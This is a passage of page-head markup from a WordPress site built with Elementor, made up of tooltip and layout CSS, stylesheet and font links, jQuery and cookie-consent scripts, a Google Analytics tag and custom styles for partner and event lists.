.ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-12.css?ver=1764748903' type='text/css' media='all' />
<link rel='stylesheet' id='style-theme-css' href='https://www.humantechnology.at/wp-content/themes/hts/dist/css/index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vite-css-css' href='https://www.humantechnology.at/wp-content/themes/hts/vite-dist/hts.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8885-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-8885.css?ver=1764753293' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-276-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-276.css?ver=1764748943' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-276-css' href='https://www.humantechnology.at/wp-content/uploads/happyaddons/css/ha-276.css?ver=3.16.3.1666607788' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-66-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-66.css?ver=1764748903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-257-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/css/post-257.css?ver=1764749686' type='text/css' media='all' />
<style id='imh-6310-head-css-inline-css' type='text/css'>
.imh-6310-point-icons{display: none}
/*# sourceURL=imh-6310-head-css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-sourcesans3-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/google-fonts/css/sourcesans3.css?ver=1744613314' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.humantechnology.at/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744613348' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#020000","button_1_button_hover":"#020000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#020202","button_3_button_hover":"#020202","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#020000","button_7_button_hover":"#020000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.humantechnology.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.humantechnology.at/wp-json/wp/v2/posts/8885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.humantechnology.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.humantechnology.at/?p=8885' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119988985-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-119988985-1');
    </script>

<link rel="icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.humantechnology.at/wp-content/uploads/2022/06/cropped-header-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.selectBox {
  position: relative;
}
.selectBox select {
  width: 100%;
}
.overSelect {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
#checkboxes input {
    margin-right: 5px;
    vertical-align: middle;
}
#checkboxes {
  display: none;
  border: 1px #dadada solid;
	padding: 10px 0;
	border-radius: 10px;
}
#checkboxes label {
  display: block;
}
#checkboxes label:hover {
  background-color: #1e90ff;
	color:#fff
}
div#checkboxes > label {
    padding: 2px 10px;
}
.bottom_filters {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    margin:30px 0 0 0
}
.single__filter {
    background: #408F9E;
    margin: 0 15px 15px 0;
    padding: 9px 15px;
    color: #fff;
    border-radius: 10px;
}
span.cat__x {
    margin-left: 10px;
}
span.cat__x svg{
	 width: 13px;
    height: 13px;
}
.cat__remove{
	cursor:pointer;
}
span.cat_name {
    font-size: 17px;
}
.partnerlist__p1 select.news-category-filter {
    max-width: 450px;
}
.event-list-single.location-offline *:not(i) {
    font-family:"Source Sans 3", Sans-serif!important
}
.partnerlist__p1 .partner__form select.news-category-filter {
    max-width: 100%!important;
}
.suche__p1 {
    display: flex;
	align-items:center
}
.suche__p1 > input{
	width:calc(100% - 50px);
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	border-right:0
}
.suche__p1 > button{
	width:50px!important;
	background:#f07f3c!important;
	border-radius:0;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
	font-size:17px!important;
	border:1px solid;
	color:#fff;
}
.suche__p1 > i{
	height:100%;
	padding:0!important;
	display:block;
	text-align:center;
}

.partner-description p{
	font-size: 18px;
	line-height: 28px;
}

@media all and (max-width:1450px){
	.event__box,
	.t_2_pp,
	.t_2_pp_btn{
    padding: 0 20px;
}
}
.month-items .event-info .event-excerpt {
    color: #7a7a7a;
    font-size: 18px;
    line-height: 32px;
    font-weight: 400;
}

/*Community page - style partner list */ 
.partnerlist .flex-column {
	flex-direction: column;
}

.partnerlist .partner-item {
	  background-color: #F8F8F8;
    border-bottom: none;
    border-radius: 0;
    box-shadow: none;
	  margin-bottom: 5px;
		display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
}

.partnerlist .partner-column:hover .partner-item {
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.3s ease;
}

.partnerlist .partner-title {
	color: #7A7A7A;
	font-weight: 400;
}

.partnerlist .partner-logo {
	  width: 230px;
    height: 150px;
}

.partnerlist .partner-logo img{
	  width: 100%;
    height: 100%;
    object-fit: contain;
}

/*Event list - widget */ 

.event-list-single-small:not(:last-child) {
	  border-bottom: 1px solid #408f9e;
    margin-bottom: 20px;
		padding-bottom: 20px;
}

.event-list-single-small .event-excerpt {
	font-size: 16px;
	color: #7A7A7A;
}

.event-list-single-small .event-info {
		margin-bottom: 20px;
	}

.event-list-single-small .event-date .event-date-day {
    color: #408f9e;
    font-size: 40px;
}

.event-list-single-small .event-date .event-date-month {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
}

.event-list-single-small .event-date .event-date-year {
	font-size: 14px;
}

@media (min-width: 768px) {
	.event-list-single-small:not(:last-child) {
		margin-bottom: 8px;
	}
	
		.event-list-single-small .event-excerpt {
	font-size: 16px;
}
	
	.event-list-single-small .event-info {
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.event-list-single-small .event-title h3 {
		font-size: 22px;
		margin-bottom: 8px;
	}
	
	.event-list-single-small {
		display: flex;
	}
	
	.event-list-single-small .event-image {
		display: none;
		margin-left: 15px;
		width: 20%;
    flex-shrink: 0;
	}
	
	.event-list-single-small .event-date {
		margin-top: 0.5rem;
		text-align: center;
		min-width: 100px;
	}
	
	.event-list-single-small .event-date .event-date-day {
    font-size: 30px;
		line-height: 33px;
}
}

@media (min-width: 1024px) {
			.event-list-single-small .event-excerpt {
	font-size: 18px;
}
	
	.event-list-single-small .event-image {
		display: block;
		width: 20%;
	}
	
	.above-menu-custom {
		display: none!important;
	}
}

		</style>
		

	<style>
		.fa,
		.far,
		.fas,
		.fa-light,
		.fa-brands,
		.fa,
		.fab,
		.fad,
		.fal,
		.far,
		.fas {
			font-family: "FontAwesome";
			font-style: normal !important;
		}

		span.orange {
			color: #F07F3C !important;
		}

			</style>



<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 